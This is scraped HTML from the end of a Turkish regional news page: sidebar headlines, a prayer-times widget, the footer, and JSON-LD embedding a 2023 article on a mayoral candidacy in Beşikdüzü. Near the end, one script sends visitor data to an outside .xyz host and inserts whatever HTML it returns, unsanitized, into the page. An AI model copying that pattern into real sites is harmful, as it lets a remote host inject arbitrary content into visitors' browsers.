              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=685598157" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=2109025489" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=113877596" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1333515937" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1578835354" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1523684348" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=950429747" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/dr-adnan-gunnar-h61069.html" title="Dr Adnan Günnar" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2023/11/dr-adnan-gunnar_f679f.jpg" alt="Dr Adnan Günnar" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/dr-adnan-gunnar-h61069.html" title="Dr Adnan Günnar"  class="title">Dr Adnan Günnar</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Politics",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/politika\/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html"
    },
    "headline": "\u201cElimi de\u011fil g\u00f6vdemi ta\u015f\u0131n alt\u0131na koyaca\u011f\u0131m\u201d",
    "name": "\u201cElimi de\u011fil g\u00f6vdemi ta\u015f\u0131n alt\u0131na koyaca\u011f\u0131m\u201d",
    "articleBody": "\u0130Y\u0130 Parti\u2019den ilk aday adayl\u0131\u011f\u0131 a\u00e7\u0131klamas\u0131 Be\u015fikd\u00fcz\u00fc\u2019nden geldi, adayl\u0131\u011f\u0131n\u0131 a\u00e7\u0131klayan Ak\u0131n&nbsp;Nezor&nbsp;fla\u015f a\u00e7\u0131klamalarda bulundu\r\n\r\n\u201cElimi de\u011fil g\u00f6vdemi ta\u015f\u0131n alt\u0131na koyaca\u011f\u0131m\u201d\r\n\r\n\r\n\r\nYerel se\u00e7imlere k\u0131sa bir s\u00fcre kal\u0131rken siyasi partilerde hareketlilik ba\u015flad\u0131. Aday adayl\u0131klar\u0131 i\u00e7in kulislerde bir\u00e7ok isim yer al\u0131rken, \u0130Y\u0130 Parti\u2019den ilk resmi aday adayl\u0131\u011f\u0131 a\u00e7\u0131klamas\u0131 geldi. \u0130\u015f insan\u0131 Ak\u0131n&nbsp;Nezor&nbsp;Be\u015fikd\u00fcz\u00fc Belediye Ba\u015fkan aday adayl\u0131\u011f\u0131 i\u00e7in resmi ba\u015fvuru yapt\u0131\u011f\u0131n\u0131&nbsp;ifade etti. Per\u015fembe g\u00fcn\u00fc bas\u0131n arac\u0131l\u0131\u011f\u0131yla da adayl\u0131\u011f\u0131n\u0131 a\u00e7\u0131klayan&nbsp;Nezor, yaz\u0131l\u0131 olarak yay\u0131nlad\u0131\u011f\u0131 a\u00e7\u0131klamada Be\u015fikd\u00fcz\u00fc&nbsp;Belediye Ba\u015fkanl\u0131\u011f\u0131&nbsp;adayl\u0131\u011f\u0131n\u0131n nedenlerini ve hedeflerini a\u00e7\u0131klad\u0131.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u201cBE\u015e\u0130KD\u00dcZ\u00dc\u2019N\u00dcN K\u00d6T\u00dc KADER\u0130N\u0130 DE\u011e\u0130\u015eT\u0130RECE\u011e\u0130M\u201d\r\n\r\n\u0130lk olarak aday adayl\u0131\u011f\u0131 s\u00fcrecinin nas\u0131l ba\u015flad\u0131\u011f\u0131n\u0131 a\u00e7\u0131klayan Ak\u0131n&nbsp;Nezor, \u201cBiz iyilerin, halka hizmet Hakk\u2019a hizmet oldu\u011funu bilen, insan\u0131 ya\u015fat ki devlet ya\u015fas\u0131n&nbsp;ilkense inanan bir siyasi anlay\u0131\u015f\u0131n evlatlar\u0131y\u0131z. Allah\u2019\u0131m \u00e7\u0131km\u0131\u015f oldu\u011fumuz bu yolda bizleri mahcup etmesin.&nbsp;An itibariyle \u0130Y\u0130 Parti\u2019mizden Be\u015fikd\u00fcz\u00fc Belediye Ba\u015fkan\u0131&nbsp;aday adayl\u0131\u011f\u0131m\u0131 a\u00e7\u0131kl\u0131yorum. Bu s\u00fcrece gelene kadar uzun isti\u015fare s\u00fcre\u00e7lerinden i\u00e7erisinden ge\u00e7tik. Parti b\u00fcy\u00fcklerimizle ve \u015fehrimizin kanaat \u00f6nderleriyle g\u00f6r\u00fc\u015ft\u00fck. \u0130Y\u0130 Parti\u2019mizin \u0130l Ba\u015fkan\u0131 Fatma Ba\u015fkan ve \u0130l\u00e7e Ba\u015fkan\u0131m\u0131z Serkan&nbsp;D\u00fcb\u00fc\u015f&nbsp;ile son yapt\u0131\u011f\u0131m\u0131z g\u00f6r\u00fc\u015fmenin ard\u0131ndan, onlar\u0131n da oluruyla aday adayl\u0131\u011f\u0131m\u0131 a\u00e7\u0131klama karar\u0131 ald\u0131m.&nbsp;&nbsp;Biz te\u015fkilat\u0131n i\u00e7inden geldik, te\u015fkilat\u00e7\u0131l\u0131\u011f\u0131 biliyoruz. Uzun y\u0131llard\u0131r da g\u00fczel Be\u015fikd\u00fcz\u00fc\u2019m\u00fcze esnaf olarak hizmet ediyorum. Ayn\u0131 zamanda siyasetin i\u00e7inde aktif olarak yer ald\u0131m. \u0130l\u00e7emizi tan\u0131yor ve sorunlar\u0131 \u00e7ok iyi biliyorum. Bu y\u00fczden de Be\u015fikd\u00fcz\u00fc i\u00e7in \u00fcz\u00fcl\u00fcyorum, sadece ben de\u011fil, b\u00fct\u00fcn&nbsp;Be\u015fikd\u00fcz\u00fcl\u00fchem\u015fehrilerim&nbsp;\u00fcz\u00fcl\u00fcyor. Bu il\u00e7e \u00e7ok daha iyisini hak ediyor. Fakat mevcut belediye ba\u015fkan\u0131m\u0131z bu noktada yeteri kadar \u00e7al\u0131\u015fkan olamad\u0131. \u00c7al\u0131\u015fmak isteyenlerin&nbsp;de \u00f6n\u00fcn\u00fc a\u00e7mad\u0131. Bahaneler arkas\u0131na s\u0131\u011f\u0131narak, g\u00fcn\u00fc kurtarmak i\u00e7in s\u00f6ylemler ve politikalar \u00fcretti. Bu da il\u00e7emize \u00e7ok zarar verdi.&nbsp;2014 yerel se\u00e7imlerinde se\u00e7ilen&nbsp;y\u00f6netim il\u00e7emizin kaynaklar\u0131n\u0131 s\u00f6m\u00fcrm\u00fc\u015ft\u00fc. Bu k\u00f6t\u00fc y\u00f6netimin ard\u0131ndan&nbsp;hem\u015fehrilerimizil\u00e7emiz i\u00e7in yeni bir tercih yapt\u0131 fakat bu tercihte il\u00e7emizi ileri ta\u015f\u0131yamad\u0131. \u0130l\u00e7emiz bu kaderi hak etmiyor, in\u015fallah Be\u015fikd\u00fcz\u00fc\u2019n\u00fcn k\u00f6t\u00fc kaderini de\u011fi\u015ftirece\u011fim\u201d \u015feklinde konu\u015ftu.&nbsp;\r\n\r\n\r\n\r\n\u201cBE\u015e\u0130KD\u00dcZ\u00dc\u2019NE \u2018SAK\u0130N \u015eEH\u0130R\u2019 \u00dcNVANI ALACA\u011eIZ\u201d\r\n\r\nAk\u0131n&nbsp;Nezor&nbsp;\u00f6zellikle turizm noktas\u0131nda Be\u015fikd\u00fcz\u00fc\u2019n\u00fcn olduk\u00e7a fazla potansiyele sahip oldu\u011funu&nbsp;belirterek, &nbsp;\u201cBu noktada ben elimi de\u011fil, g\u00f6vdemi ta\u015f\u0131n alt\u0131na koyarak il\u00e7emize hizmet etmek i\u00e7in bir yola \u00e7\u0131k\u0131yorum. Be\u015fikd\u00fcz\u00fc her anlamda geli\u015fmeye m\u00fcsait bir il\u00e7e. Burada eksik olan kararl\u0131 bir y\u00f6netim ve projeler. Maalesef 2019 yerel se\u00e7imlerinin ard\u0131ndan il\u00e7emizde proje \u00fcretilemedi. Mevcut projelerin&nbsp;devir i\u015flemi bile d\u00fczg\u00fcn yap\u0131lamad\u0131. Elimizdeki kullan\u0131\u015fl\u0131 kaynaklar kaybedildi. \u00d6zellikle turizm katk\u0131s\u0131 amac\u0131yla yap\u0131lan teleferik bir kambura, b\u00fcy\u00fck umutlarla getirilen Mavi Karadeniz gemisi ihaleyle sat\u0131ld\u0131. Kaynaklar\u0131m\u0131z\u0131 hi\u00e7 u\u011fruna sat\u0131ld\u0131 veya kiraland\u0131. Art\u0131k buna bir son verilmesi gerekiyor. Be\u015fikd\u00fcz\u00fc do\u011fru projelerle turizmin incisi olabilecek, ya\u015fan\u0131labilir bir kent. Fakat bu k\u0131ymet ortaya \u00e7\u0131kar\u0131lamad\u0131. Biz bunun i\u00e7inde elimizden gelen m\u00fccadeleyi verece\u011fiz. Be\u015fikd\u00fcz\u00fc\u2019n\u00fc ya\u015fam\u0131n iyi oldu\u011fu kentler aras\u0131na sokaca\u011f\u0131z ve sakin \u015fehir&nbsp;unvan\u0131salmas\u0131n\u0131 sa\u011flayaca\u011f\u0131z.\u201d dedi.&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u201cB\u0130R KES\u0130M\u0130N DE\u011e\u0130L HER KES\u0130M\u0130N BA\u015eKANI OLACA\u011eIM\u201d\r\n\r\n\u0130Y\u0130 belediyecilik vurgusu yapan&nbsp;Nezor&nbsp;a\u00e7\u0131klamas\u0131n\u0131 \u015fu \u015fekilde bitirdi:\r\n\r\n\u201cE\u011fer aday olur ve se\u00e7ilirsem kentimizi \u0130Y\u0130 Belediyecilik ile tan\u0131\u015ft\u0131raca\u011f\u0131m. T\u00fcm&nbsp;Be\u015fikd\u00fcz\u00fcl\u00fc&nbsp;hem\u015ferilerimin hakk\u0131n\u0131 savunaca\u011f\u0131m. Belediye\u2019de \u015feffafl\u0131k ilkesini d\u00fcstur edinerek \u00e7al\u0131\u015fmalar\u0131m\u0131 yapaca\u011f\u0131z. \u00d6yle birilerinin yapt\u0131\u011f\u0131 gibi bir kesimin de\u011fil t\u00fcm kesimlerin ba\u015fkan\u0131 olaca\u011f\u0131m. Gitmedi\u011fimiz yer, ayak basmad\u0131\u011f\u0131m\u0131z toprak Be\u015fikd\u00fcz\u00fc\u2019nde kalmayacak. Biz hizmet i\u00e7in bu yola \u00e7\u0131k\u0131yoruz. Be\u015fikd\u00fcz\u00fc\u2019n\u00fc T\u00fcrkiye\u2019de tan\u0131nan ve ad\u0131ndan s\u00f6z ettiren bir kent haline getirece\u011fim. Allah bizleri \u00e7\u0131kt\u0131\u011f\u0131m\u0131z bu yolda utand\u0131rmas\u0131n.\u201d",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2023\/11\/elimi-degil-govdemi-tasin-altina-koyacagim_b44d0.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-11-13T19:24:05+03:00",
    "dateModified": "2023-11-13T19:24:05+03:00",
    "genre": "news",
    "wordCount": 874,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=962599292"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=549966878"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1578948827"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=730716769"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=587115781"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1957831171"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1676242516"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=666001978"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1891885922"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=669751293"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1885022439"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1499396943"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('61068', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
